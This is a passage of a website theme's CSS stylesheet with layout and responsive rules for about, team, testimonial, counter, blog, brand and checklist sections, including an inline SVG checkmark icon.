    border-radius: 20px;
  }
}

/*------------------- 4.00. About  -------------------*/
/* About 1 ---------------------------------- */

#about-sec blockquote{
  margin: 25px 0;
  font-weight: 600;
  padding: 25px 30px;
}

#about-sec blockquote:before{
  background-color: #fff;
  height: 20px;
}

#about-inner-sec blockquote{
  margin: 25px 0;
  font-weight: 600;
  padding: 25px 30px;
}

#about-inner-sec blockquote:before{
  background-color: #fff;
  height: 20px;
}

.img-box1 {
  position: relative;
  z-index: 2;
  text-align: right;
  width: 100%;
}

.img-box1 .img1 img,
.img-box1 .img2 img {
  border-radius: 30px;
}

.img-box1 .img2 {
  display: inline-block;
  position: relative;
  z-index: 2;
}

.img-box1 .img1 {
  position: absolute;
  bottom: 50px;
  left: 0;
  z-index: 1;
}

.img-box1 .shape1 {
  position: absolute;
  bottom: 0;
  right: 45%;
}

.img-box1 .shape1 img {
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.img-box1 .year-counter {
  margin-top: 24px;
  margin-left: auto;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box1 {
    max-width: 690px;
    margin-left: auto;
    margin-right: auto;
  }
}

.year-counter {
  max-width: 230px;
  text-align: left;
  padding: 30px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  background-color: var(--white-color);
  position: relative;
  z-index: 3;
}

.year-counter_number {
  font-family: var(--title-font);
  font-size: 70px;
  font-weight: 700;
  color: var(--theme-color);
  line-height: 50px;
  margin-bottom: 20px;
}

.year-counter_text {
  font-family: var(--title-font);
  color: var(--title-color);
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: -0.32em;
  text-transform: uppercase;
}

.about-feature {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
  background-color: var(--smoke-color2);
  border-radius: 15px;
  padding: 10px 15px;
  max-width: 244px;
  text-align: left;
}

.about-feature-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 20px 40px;
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--th-border-color);
  /* Small devices */
}

@media (max-width: 767px) {
  .about-feature-wrap {
    gap: 20px;
  }
}

.about-feature .box-title {
  font-size: 18px;
  line-height: 26px;
  margin-top: -0.34em;
  margin-bottom: -0.34em;
}

/* About 2 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box5,
  .img-box3 {
    margin-right: 56px;
  }
}

.img-box3 {
  position: relative;
  z-index: 2;
  padding-bottom: 80px;
}

.img-box3 .img1 img {
  border-radius: 30px;
}

.img-box3 .img2 {
  position: absolute;
  bottom: 0;
  right: 0;
}

.img-box3 .img2 img {
  border-radius: 30px;
}

.img-box3 .shape1 {
  position: absolute;
  top: 15px;
  right: 0;
  -webkit-animation: jumpAni 5s linear infinite;
          animation: jumpAni 5s linear infinite;
}

.img-box3 .shape2 {
  position: absolute;
  top: -115px;
  right: -50px;
  z-index: -1;
}

.img-box3 .shape2 img {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

.img-box5 {
  position: relative;
  z-index: 2;
  /* Large devices */
}

.img-box5 .shape1 {
  position: absolute;
  top: -285px;
  right: -120px;
  z-index: -1;
}

.img-box5 .shape1 img {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media (max-width: 1199px) {
  .img-box5 {
    text-align: center;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box3 {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
  }
  .img-box3 .shape2 {
    right: 0;
  }
}

/*------------------- 4.00. Team  -------------------*/
/* Team global ---------------------------------- */
.th-team {
  position: relative;
}

.th-team .team-img {
  position: relative;
  overflow: hidden;
}

.th-team .team-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-team .team-desig {
  font-size: 14px;
  font-weight: 500;
  display: block;
  margin-bottom: -0.45em;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  color: var(--theme-color);
}

.th-team .th-social {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-team .th-social a {
  --icon-size: 40px;
  background-color: var(--white-color);
  color: var(--theme-color);
}

.th-team .th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-team .box-title {
  margin-bottom: 0;
}

/* Team Card ---------------------------------- */
.team-card {
  position: relative;
  text-align: center;
}

.team-card .img-wrap {
  position: relative;
  display: grid;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  aspect-ratio: 16 / 16;
}

.team-card .img-wrap .shape {
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  -webkit-transition: 0.4s ease-out;
  transition: 0.4s ease-out;
}

.team-card .team-img {
  border-radius: 50%;
  border: 4px solid var(--white-color);
  max-width: 300px;
}

.team-card .team-desig {
  margin-bottom: 8px;
}

.team-card .box-title {
  margin-bottom: 6px;
  font-size: 22px;
}

.team-card .box-content {
  background-color: var(--smoke-color2);
  border-radius: 20px;
  padding: 10px 10px 15px 10px;
  max-width: 290px;
  margin: -60px auto 0 auto;
  position: relative;
  z-index: 3;
}

.team-card:hover .img-wrap .shape {
  background-color: var(--theme-color);
  -webkit-transform: rotate(80deg);
      -ms-transform: rotate(80deg);
          transform: rotate(80deg);
}

/* Small devices */
@media (max-width: 767px) {
  .team-card {
    max-width: 440px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Team Details ---------------------------------- */
.about-card-img {
  position: relative;
  background-color: var(--white-color);
  padding: 40px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  /* Medium Large devices */
  /* Large devices */
  /* Small devices */
  /* Extra small devices */
}

.about-card-img img {
  border-radius: 20px;
  width: 100%;
}

@media (max-width: 1299px) {
  .about-card-img {
    padding: 30px;
  }
}

@media (max-width: 1199px) {
  .about-card-img {
    margin-bottom: 40px;
  }
}

@media (max-width: 767px) {
  .about-card-img {
    border-radius: 20px;
  }
  .about-card-img img {
    border-radius: 15px;
  }
}

@media (max-width: 375px) {
  .about-card-img {
    padding: 20px;
  }
}

@media (min-width: 1300px) {
  .about-card {
    margin-left: 50px;
  }
}

.about-card_title {
  margin-bottom: 15px;
}

.about-card_desig {
  color: var(--theme-color);
  margin-bottom: 22px;
  margin-top: -0.5em;
}

.about-card_text {
  margin-bottom: 26px;
  margin-top: 32px;
}

.about-card .th-social a {
  border-radius: 10px;
}

.team-info ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.team-info ul li {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.team-info ul li:last-child {
  margin-bottom: 0;
}

.team-info ul li b {
  width: 100%;
  max-width: 200px;
  font-weight: 600;
  font-size: 18px;
  color: var(--title-color);
}

.team-info ul li span,
.team-info ul li a {
  color: var(--body-color);
}

.team-info ul li a:hover {
  color: var(--theme-color);
}

/* Extra small devices */
@media (max-width: 575px) {
  .team-info ul li b {
    max-width: 140px;
  }
}

.team-contact-form {
  padding: 50px;
  background-color: var(--smoke-color);
  /* Extra small devices */
}

.team-contact-form textarea {
  height: 120px;
}

.team-contact-form .form-title {
  margin-top: -0.3em;
  margin-bottom: 25px;
}

@media (max-width: 575px) {
  .team-contact-form {
    padding: 40px 20px;
  }
}

.skill-feature {
  text-align: left;
}

.skill-feature:not(:last-child) {
  margin-bottom: 30px;
}

.skill-feature_title,
.skill-feature .progress-value {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: -0.5em;
  font-family: var(--title-font);
  color: var(--title-color);
}

.skill-feature .progress {
  position: relative;
  height: 8px;
  background-color: transparent;
  border: 1px solid var(--smoke-color2);
  overflow: visible;
  border-radius: 0;
}

.skill-feature .progress-bar {
  background-color: var(--theme-color);
  height: 2px;
  margin: 2px;
  border-radius: inherit;
  overflow: visible;
  position: relative;
}

.skill-feature .progress-value {
  position: absolute;
  top: -30px;
  right: -8px;
}

/*------------------- 4.00. Testimonial  -------------------*/
/* Testimonial Card ---------------------------------- */
.testi-card {
  position: relative;
}

.testi-card-area {
  padding-top: var(--section-space);
  padding-bottom: var(--section-space);
/*   max-width: 840px; */
  margin-left: auto;
  /* Medium devices */
}

@media (max-width: 991px) {
  .testi-card-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: var(--section-space-mobile);
  }
}

.testi-card-slide {
  position: relative;
}

.testi-card-slide .icon-box {
  position: absolute;
  bottom: 18px;
  right: 20px;
  /* Extra small devices */
}

.testi-card-slide .icon-box .slider-arrow {
  --icon-size: 46px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
}

.testi-card-slide .icon-box .slider-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

@media (max-width: 575px) {
  .testi-card-slide .icon-box {
    display: none;
  }
}

.testi-card_content i{
  font-size: 14px;
  color: var(--theme-color2);
}

.testi-card_profile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 3;
  gap: 20px;
}

.testi-card_avater {
  width: 80px;
  min-width: 80px;
  border-radius: 15px;
}

.testi-card_avater img {
  border-radius: inherit;
}

.testi-card_name {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 0;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .testi-card_name {
    font-size: 24px;
  }
}

.testi-card_desig {
  margin-bottom: 0;
  display: block;
  color: var(--theme-color);
}

.testi-card_text {
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  margin: 0 0 25px 0;
  font-style: italic;
  /* Small devices */
  /* Extra small devices */
}

@media (max-width: 767px) {
  .testi-card_text {
    font-size: 22px;
  }
}

@media (max-width: 575px) {
  .testi-card_text {
    font-size: 20px;
  }
}

.testi-shape1 {
  height: 100%;
  /* Medium devices */
}

.testi-shape1 img {
  height: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  object-position: center right;
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1750px) {
  .testi-shape1 img {
    margin-left: -25%;
  }
}

@media (max-width: 1299px) {
  .testi-shape1 img {
    margin-left: -45%;
  }
}

@media (max-width: 1199px) {
  .testi-shape1 img {
    margin-left: -65%;
  }
}

@media (max-width: 991px) {
  .testi-shape1 {
    display: none;
  }
}

/* Testimonial Box ---------------------------------- */
.testi-box-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color2);
  border-radius: 30px;
  overflow: hidden;
  background-size: auto;
  background-position: bottom right;
}

.testi-box-img {
  -webkit-box-flex: 370px;
  -webkit-flex: 370px;
      -ms-flex: 370px;
          flex: 370px;
}

.testi-box-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.testi-box-shape {
  -webkit-box-flex: 60px;
  -webkit-flex: 60px;
      -ms-flex: 60px;
          flex: 60px;
  margin-left: -10px;
  margin-right: -10px;
  position: relative;
  z-index: 3;
}

.testi-box-shape img {
  height: 100%;
}

.testi-box-slide {
  -webkit-box-flex: 806px;
  -webkit-flex: 806px;
      -ms-flex: 806px;
          flex: 806px;
  width: 100%;
  max-width: 806px;
  padding: 50px;
  position: relative;
  /* Large devices */
}

@media (max-width: 1199px) {
  .testi-box-slide {
    max-width: 620px;
  }
}

.testi-box_name {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 6px;
}

.testi-box_desig {
  font-weight: 500;
  display: block;
  color: var(--theme-color);
  margin-bottom: 35px;
}

.testi-box_text {
  font-size: 20px;
  font-weight: 500;
  margin-top: -0.5em;
  margin-bottom: 48px;
  font-style: italic;
  /* Large devices */
}

@media (max-width: 1199px) {
  .testi-box_text {
    font-size: 18px;
  }
}

.testi-box_quote {
  position: absolute;
  bottom: 50px;
  right: 60px;
  z-index: 2;
}

/* Medium devices */
@media (max-width: 991px) {
  .testi-box-area {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .testi-box-img {
    width: 100%;
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
  .testi-box-img img {
    max-height: 400px;
  }
  .testi-box-shape {
    display: none;
  }
  .testi-box-slide {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .testi-box_quote {
    display: none;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .testi-box-area {
    border-radius: 20px;
  }
  .testi-box-slide {
    padding: 40px 20px;
  }
  .testi-box_name {
    font-size: 24px;
  }
  .testi-box_text {
    margin-bottom: 25px;
    font-size: 16px;
  }
  .testi-box_desig {
    margin-bottom: 25px;
  }
}

/* Testimonial Grid ---------------------------------- */
.testi-grid {
  text-align: center;
}

.testi-grid-area {
  text-align: center;
  --pos-x: 80px;
  /* Medium Large devices */
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1399px) {
  .testi-grid-area .slider-arrow {
    --pos-x: 50px;
  }
}

@media (max-width: 1299px) {
  .testi-grid-area .slider-arrow {
    display: block;
    --pos-x: 40px;
  }
}

@media (max-width: 1199px) {
  .testi-grid-area .slider-arrow {
    display: none;
  }
}

.testi-grid-thumb {
  max-width: 250px;
  margin-bottom: 20px;
}

.testi-grid-thumb .box-img {
  width: 100%;
  border: 4px solid var(--white-color);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  cursor: pointer;
}

.testi-grid-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.testi-grid-thumb .swiper-slide-thumb-active .box-img {
  border-color: var(--theme-color);
}

.testi-grid_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 16px;
  /* Small devices */
}

@media (max-width: 767px) {
  .testi-grid_title {
    font-size: 24px;
  }
}

.testi-grid_text {
  font-size: 18px;
  line-height: 28px;
  font-family: var(--title-font);
  max-width: 750px;
  margin: 0 auto 20px auto;
  /* Small devices */
}

@media (max-width: 767px) {
  .testi-grid_text {
    font-size: 16px;
  }
}

.testi-grid_text span {
  color: var(--theme-color);
}

.testi-grid_name {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 5px;
}

.testi-grid_desig {
  font-weight: 400;
  color: var(--body-color);
}

.testi-grid_review {
  font-size: 14px;
  color: var(--theme-color2);
  margin-bottom: -0.4em;
}

.testi-grid_review i {
  margin: 0 2px;
}

/*------------------- 4.00. Counter  -------------------*/
/* Counter 1 ---------------------------------- */
.counter-card {
  --border-color: #D4D4D4;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

.counter-card-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.counter-card-wrap .divider {
  width: 1px;
  height: 75px;
  background-color: rgba(255, 255, 255, 0.4);
}

.counter-card-wrap .divider:last-of-type {
  display: none;
}

.counter-card .box-number {
  font-size: 44px;
  color: var(--white-color);
  font-weight: 700;
  margin-bottom: 4px;
  margin-top: -0.2em;
}

.counter-card .box-number .counter-number {
  color: var(--white-color);
}

.counter-card .box-text {
  font-size: 18px;
  font-weight: 500;
  color: var(--white-color);
}

.counter-card .media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 180px;
}

.counter-sec1 {
  padding: 90px 0 80px 0;
  background-position: top center;
}

.counter-sec11 {
  padding: 80px 0 100px 0;
  background-size: auto;
  background-repeat: repeat-x;
  background-position: bottom center;
  background-color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .counter-card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 20px;
  }
  .counter-card-wrap .divider {
    height: 155px;
  }
  .counter-card .box-number {
    margin-bottom: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .counter-card .box-number {
    font-size: 36px;
  }
  .counter-card .box-text {
    font-size: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .counter-sec1 {
    padding-bottom: 60px;
  }
  .counter-sec11 {
    padding-top: 60px;
  }
  .counter-card {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .counter-card-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    position: relative;
  }
  .counter-card-wrap .divider {
    display: none;
  }
  .counter-card-wrap:after {
    content: '';
    height: 100%;
    width: 1px;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: rgba(255, 255, 255, 0.4);
  }
  .counter-card:nth-child(1), .counter-card:nth-child(3) {
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    margin-bottom: 30px;
  }
}

.counter-card-wrap.style2:after {
  background-color: var(--theme-color);
}

.counter-card.style2 {
  border-color: var(--theme-color);
}

.counter-card.style2 .box-number {
  color: var(--title-color);
}

.counter-card.style2 .counter-number {
  color: inherit;
}

.counter-sec2 {
  margin-top: -20px;
  background-size: auto;
  background-position: top center;
  background-repeat: repeat-x;
  position: relative;
  z-index: 2;
}

.counter-sec2:before {
  content: '';
  position: absolute;
  inset: 80px 0 0 0;
  background-color: var(--smoke-color2);
  z-index: -1;
}

/*------------------- 4.00. Blog  -------------------*/
/* Blog Card ---------------------------------- */
.blog-card {
  border-radius: 20px;
}

.blog-card .blog-img {
  border-radius: 20px 20px 0 0;
  overflow: hidden;
}

.blog-card .blog-content {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 0 0 20px 20px;
  background-color: var(--white-color);
  padding: 30px;
  position: relative;
  z-index: 3;
}

.blog-card .box-title {
  margin-bottom: 17px;
}

.blog-card .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-card .box-title a:hover {
  background-size: 100% 2px;
}

.blog-card .blog-img {
  overflow: hidden;
}

.blog-card .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-card .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-card .blog-meta span > i,
.blog-card .blog-meta a > i {
  color: var(--theme-color);
}

.blog-card:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .blog-card .blog-content {
    padding: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-card .blog-content {
    padding: 30px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-card .box-title {
    font-size: 22px;
  }
  .blog-card .blog-content {
    padding: 20px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-card .blog-content {
    padding: 30px;
  }
  .blog-card .box-title {
    font-size: 24px;
  }
}

@media (max-width: 410px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}

@media (max-width: 350px) {
  .blog-card .blog-content {
    padding: 18px;
  }
  .blog-card .box-title {
    font-size: 20px;
  }
}

/* Blog Box ---------------------------------- */
.blog-box {
  border-radius: 20px;
  padding: 30px;
  background-color: var(--white-color);
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
}

.blog-box .blog-img {
  width: 208px;
  border-radius: 14px;
  overflow: hidden;
}

.blog-box .blog-img img {
  border-radius: inherit;
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-box .blog-content {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.blog-box .box-title {
  font-size: 24px;
  margin-bottom: 14px;
}

.blog-box .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-box .box-title a:hover {
  background-size: 100% 2px;
}

.blog-box .blog-meta {
  margin: -0.3em 0 18px 0;
}

.blog-box .blog-meta span > i,
.blog-box .blog-meta a > i {
  color: var(--theme-color);
}

.blog-box .th-btn {
  margin-top: 30px;
  padding: 16px 25px;
  min-width: 152px;
  background-color: transparent;
  border: 1px solid var(--th-border-color);
  color: var(--theme-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-box .th-btn::before {
  background-color: var(--theme-color);
}

.blog-box .th-btn:hover {
  color: var(--white-color);
  border-color: transparent;
}

.blog-box:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-box .blog-img {
    width: 400px;
  }
  .blog-box .blog-img img {
    max-height: 250px;
    object-fit: cover;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-box .blog-img {
    width: 270px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-box {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .blog-box .blog-img {
    width: 100%;
  }
  .blog-box .box-title {
    font-size: 24px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .blog-box .box-title {
    font-size: 22px;
  }
}

/* Blog Grid ---------------------------------- */
.blog-grid .blog-img {
  border-radius: 20px;
  overflow: hidden;
}

.blog-grid .blog-content {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 30px;
  margin: -70px 20px 0 20px;
  position: relative;
  z-index: 3;
}

.blog-grid .box-title {
  font-size: 22px;
  margin-bottom: 20px;
}

.blog-grid .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-grid .box-title a:hover {
  background-size: 100% 2px;
}

.blog-grid .blog-img {
  overflow: hidden;
}

.blog-grid .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-grid .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-grid .blog-meta span > i,
.blog-grid .blog-meta a > i {
  color: var(--theme-color);
}

.blog-grid:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-grid .blog-content {
    padding: 20px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-grid .blog-content {
    padding: 30px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .blog-grid .blog-img {
    border-radius: 10px;
  }
  .blog-grid .blog-content {
    padding: 20px;
    border-radius: 10px;
    margin-left: 10px;
    margin-right: 10px;
  }
}

/*------------------- 4.00. Brand  -------------------*/
/* Brand 1 ---------------------------------- */
.brand-box {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  max-width: 250px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.brand-box:hover {
  -webkit-filter: grayscale(1) invert(0.3) brightness(1.4);
          filter: grayscale(1) invert(0.3) brightness(1.4);
  -webkit-transition: 0.4s ease-in-out;
}

/* Brand 2 ---------------------------------- */
.brand-card {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 132px;
}

.brand-sec2 {
  padding-top: 65px;
  padding-bottom: 200px;
  /* Medium Large devices */
  /* Small devices */
}

@media (max-width: 1299px) {
  .brand-sec2 {
    padding-bottom: 150px;
  }
}

@media (max-width: 767px) {
  .brand-sec2 {
    padding-bottom: 110px;
  }
}

/*------------------- 4.00. Simple Sections  -------------------*/
.checklist ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}

.checklist.list-two-column ul {
  display: inline-grid;
  grid-template-columns: auto auto;
  gap: 0 40px;
  /* Small devices */
}

@media (max-width: 767px) {
  .checklist.list-two-column ul {
    grid-template-columns: auto;
  }
  .checklist.list-two-column ul li {
    text-align: initial;
  }
}

.checklist li {
  color: var(--title-color);
  font-weight: 600;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}

.checklist li:before {
  content: url('data:image/svg+xml,<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.0073 27.0048C5.83378 27.0048 0.00231934 21.1733 0.00231934 13.9997C0.00231934 6.82616 5.83378 0.994629 13.0073 0.994629C16.6185 0.994629 19.9857 2.43424 22.4745 5.06938C22.6004 5.21125 22.5865 5.37014 22.506 5.48565L23.2693 6.48331C23.4148 6.40919 23.6039 6.42449 23.719 6.6065C25.2318 8.77809 26.0126 11.3401 26.0126 13.9996C26.0125 21.1733 20.181 27.0048 13.0073 27.0048ZM13.0073 24.3209C7.32218 24.3209 2.68624 19.6849 2.68624 13.9997C2.68624 8.31456 7.32218 3.67855 13.0073 3.67855C15.7157 3.67855 18.2777 4.72771 20.2053 6.60657C20.3603 6.75951 20.3361 6.94201 20.2353 7.06478L21.2016 8.26404C21.349 8.17781 21.5528 8.18611 21.6692 8.36335C26.0557 15.0386 21.2953 24.3209 13.0073 24.3209Z" fill="%23FF9C00"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3489 20.6853C13.2026 20.6853 13.0806 20.5877 13.0318 20.4657C13.0074 20.4169 10.909 15.0001 7.66379 12.9505C7.02939 12.5602 6.54149 12.1453 6.73665 11.2181C6.93181 10.3153 7.54185 9.80294 8.6398 9.55892C10.5917 9.1441 12.6901 12.1697 13.471 13.4141C16.2037 9.43698 21.6692 3.19057 29.6236 2.45858C30.0073 2.4136 30.1492 2.9824 29.7944 3.14178C29.6724 3.19057 18.302 8.38782 13.6905 20.4901C13.6173 20.6121 13.4953 20.6853 13.3489 20.6853Z" fill="%23017D03"/></svg>');
  height: 28px;
}

.checklist li > i {
  color: var(--theme-color);
}

.checklist li:not(:last-child) {
  margin-bottom: 15px;
}

.checklist.mb-45 {
  /* Large devices */
}

@media (max-width: 1199px) {
  .checklist.mb-45 {
    margin-bottom: 40px;
  }
}

.check-list ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}

.check-list li {
  margin-bottom: 16px;
}

.check-list li:last-child {
  margin-bottom: 0;
}

.check-list li > i {
  color: var(--theme-color);
  margin-right: 5px;
}

.mega-hover {
  position: relative;
  overflow: hidden;
  z-index: 2;
}

.mega-hover:after, .mega-hover:before {
  content: "";
  position: absolute;
  pointer-events: none;
  opacity: 1;
  z-index: -1;
}

.mega-hover:before {
  top: 0;
  right: 51%;
  bottom: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}

.mega-hover:after {
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  background: rgba(255, 255, 255, 0.3);
}

.mega-hover:hover:before {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 900ms linear;
  transition: all 900ms linear;
}

.mega-hover:hover:after {
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 900ms linear;
  transition: all 900ms linear;
}

.bg-img {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%;
}

.bg-img img {
  width: 100%;
  height: 100%;
}

.th-video {
  position: relative;
  border-radius: 10px;
}

.th-video img {
  border-radius: inherit;
}

.th-video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
